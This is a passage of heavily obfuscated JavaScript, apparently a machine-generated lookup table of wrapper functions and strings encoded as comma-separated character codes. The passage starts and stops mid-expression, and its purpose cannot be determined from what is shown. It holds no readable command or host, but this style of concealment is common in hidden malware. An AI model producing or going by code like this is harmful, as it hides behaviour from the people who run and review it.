_0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return 